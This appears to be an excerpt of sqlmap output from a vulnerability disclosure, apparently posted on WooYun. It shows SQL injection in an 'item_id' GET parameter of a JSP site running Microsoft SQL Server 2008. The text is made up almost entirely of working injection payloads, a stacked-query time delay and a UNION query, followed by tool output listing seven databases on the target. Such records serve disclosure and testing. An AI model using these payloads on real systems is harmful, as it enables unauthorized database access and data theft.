 Parameter: item_id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: item_id=1;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: item_id=1 UNION ALL SELECT CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+
CHAR(113)+CHAR(108)+CHAR(114)+CHAR(119)+CHAR(113)+CHAR(117)+CHAR(103)+CHAR(74)+C
HAR(113)+CHAR(77)+CHAR(68)+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(112)+CHAR(113),NUL
L,NULL,NULL,NULL--
---
[22:34:07] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[22:34:07] [INFO] fetching database names
available databases [7]:
[*] coa
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org